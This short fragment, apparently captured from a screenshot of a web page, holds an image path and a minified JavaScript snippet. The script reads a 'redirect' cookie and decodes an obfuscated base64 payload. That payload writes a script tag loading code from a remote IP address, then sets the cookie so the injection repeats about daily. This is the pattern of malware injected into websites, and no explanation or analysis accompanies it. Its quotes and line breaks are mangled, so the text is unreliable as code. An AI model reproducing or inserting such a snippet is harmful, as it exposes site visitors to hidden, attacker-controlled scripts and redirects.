
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}